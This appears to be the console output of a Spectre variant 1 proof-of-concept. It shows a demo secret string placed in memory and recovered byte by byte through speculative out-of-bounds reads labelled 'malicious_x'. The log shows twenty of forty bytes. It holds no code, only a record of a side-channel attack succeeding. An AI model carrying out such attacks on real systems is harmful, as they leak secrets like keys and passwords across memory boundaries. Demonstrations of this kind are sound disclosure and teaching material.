 Putting 'The Magic Words are Squeamish Ossifrage.' in memory, address 0x56319b88b008
Reading 40 bytes:
Reading at malicious_x = 0xffffffffffffdfc8... Success: 0x54='T' score=2
Reading at malicious_x = 0xffffffffffffdfc9... Success: 0x68='h' score=2
Reading at malicious_x = 0xffffffffffffdfca... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffffdfcb... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffffdfcc... Success: 0x4D='M' score=2
Reading at malicious_x = 0xffffffffffffdfcd... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffffdfce... Success: 0x67='g' score=2
Reading at malicious_x = 0xffffffffffffdfcf... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffffdfd0... Success: 0x63='c' score=2
Reading at malicious_x = 0xffffffffffffdfd1... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffffdfd2... Success: 0x57='W' score=2
Reading at malicious_x = 0xffffffffffffdfd3... Success: 0x6F='o' score=2
Reading at malicious_x = 0xffffffffffffdfd4... Success: 0x72='r' score=2
Reading at malicious_x = 0xffffffffffffdfd5... Success: 0x64='d' score=2
Reading at malicious_x = 0xffffffffffffdfd6... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffffdfd7... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffffdfd8... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffffdfd9... Success: 0x72='r' score=2
Reading at malicious_x = 0xffffffffffffdfda... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffffdfdb... Success: 0x20=' ' score=2